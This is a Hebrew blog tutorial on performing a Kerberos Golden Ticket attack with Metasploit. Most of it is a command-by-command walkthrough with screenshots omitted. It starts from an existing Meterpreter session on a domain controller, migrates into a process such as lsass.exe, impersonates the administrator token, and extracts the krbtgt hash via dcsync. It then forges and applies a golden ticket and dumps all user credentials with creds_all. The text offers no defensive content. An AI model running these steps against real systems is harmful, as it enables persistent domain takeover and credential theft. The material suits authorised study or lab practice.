כל הזכויות שמורות לטל בן שושן – Shushan.co.il

הסבר וביצוע Golden Ticket בDomain ע"י Metasploit

על מנת לבצע את המאמר, יש לעבור תחילה על המאמרים הבאים:

Kali & Metasploit

התקנת Kali 2017.3

הגדרה ראשונית של Kali והוספת Repository

הסבר הגדרה והפעלת Metasploit

פקודות ושימוש ב Metasploit

עודכן ב2021

Golden Ticket הוא היכולת של התוקף לנצל את ה Hash של Kerberos, בהסבר כאן : הסבר על Kerberos

אם לא קראתם את המאמר על kerberos אסביר כאן בקצרה,

כאשר המשתמש מעוניין לגשת לשרת בארגון הוא פונה לkerberos עם ה TGT שלו על מנת לקבל "כרטיס" Ticket שאיתו יוכל לגשת לשרת

בכל הפעמים המשתמש תמיד פונה ל TGS שהוא ה KDC וKDC על ידי הסיסמא ל krbtgt מצפין את הTicket, כך שהמשתמש לא יכול לפתוח את ההצפנה אלא רק הTGS וכל זה נעשה על ידי הסיסמא של krbtgt

המטרה של Golden Ticket היא לקבל את ה Hash של krbtgt ולהשתמש בו בהתקפה על הארגון כל הזמן שנרצה ללא שימוש ביוזר שקיים והארגון עלול לגלות אותו.

הרגע שיש לנו את ה Hash של krbtgt , אנחנו תמיד יכולים לפנות ל TGS ולבקש כרטיס גישה לשירותים אחרים בדומיין, ברגע שה KDC מקבל כרטיס שהוצפן על ידי ה krbtgt הוא מאמין שהבקשה Valid

אז אך אנחנו מוצאים את ה krbtgt hash?

כיוון שהמשתמש krbtgt הוא משתמש היושב רק בDC רק על ידי השתלטות על DC נוכל לבצע את המהלך הזה.

דרוש:

1.Kali מותקן

2. Domain Controller – למשל שרת DC1

3. הצלחתם להתחבר על ידי Metasploit אל ה DC עם גישת Meterpreter

העבירו את השליטת Meterpreter לרקע, על ידי כך שתרשמו

meterpreter > background

או תלחצו על Ctrl + Z



כעת רשמו sessions על מנת לראות מה ה ID של ה Session וחזרו אליו

msf > sessions

msf > sessions 1

ונפעיל את kiwi – סט כלים לשימוש של Golden Ticket

meterpreter > use kiwi



נוכל להקליד shell על מנת להכינס לCMD ולבדוק באיזה דומיין אנחנו ועם מי אנחנו מחוברים

meterpreter > shell

כעת רשמו

C:\Users\administrator\Desktop> whoami /user

נוכל לראות את ה SID של המשתמש שאיתו אנחנו מחוברים, מה שחשוב להסתכל זה על היוזר 500, והוא תחת הדומיין tal שכן זה Domain Admin

כעת נבדוק את שם הדומיין ושאר הפרמטרים על ידי

C:\Users\administrator\Desktop> ipconfig /all



נהעביר את תהליך meterpreter ל Proccess אחר (על מנת שיהיה לנו גישה ל חשבון ה System של המערכת)

*רק אם אין לכם גישת System כבר, אם יש לכם ותבצעו זאת , אתם עלולים לאבד הרשאות!*



meterpreter > ps

נוכל לעביר לתהליך למשל 440

meterpreter > migrate 440

*אם לא עובד, נסו להעביר לתהליך אחד שבהם אתם שולטים ואז לתהליך כמו lsass.exe

כעת נשתמש בהרשאות של מנהל המערכת



meterpreter > use incognito

כעת נבדוק אם המשתמש Admninistrator מחובר

meterpreter > list_tokens -u

ניתן לראות ברשימה שכן

Tal\Administrator

כעת "נתחזה" לו

impersonate_token tal\\administrator

כעת נתחיל בתהליך ה Golden Ticket

רשמו



meterpreter > dcsync_ntlm krbtgt

כעת הקישו, גם כאן נקבל את ה Hash

dcsync krbtgt

כעת נחזור לרקע,

meterpreter > background

msf > use post/windows/escalate/golden_ticket

כעת נשתמש בפקודה

msf post(golden_ticket) > set KRBTGT_HASH 9bd7bb8d0113398491498561e09248f4

msf post(golden_ticket) > set session 1

ואז

msf post(golden_ticket) > exploit

ניתן לראות שהוא שמר את ה Golden Ticket בנתיב

כעת על מנת להשתמש בזה, יש לחזור ל meterpreter

sessions 1

meterpreter > use kiwi

meterpreter > kerberos_ticket_use /root/.msf4/loot/20..........bin

*כמובן שיש לשנות את הנתיב והקובץ למה שאתם שמרתם

ולאחר ה Enter ניתן לראות שה kerberos ticket applied

ניתן להקיש

meterpreter > kerberos_ticket_list

לראות את הkrbtgt שאנחנו משתמשים בו כעת





כעת נוכל לבצע אפשרויות כמו גילוי הסיסמה של המשתמשים

meterpreter > creds_all

או לגלות את ה SHA וה NTLM



האפשרויות שניתן לבצע ב kiwi = mimikatz

meterpreter > help kiwi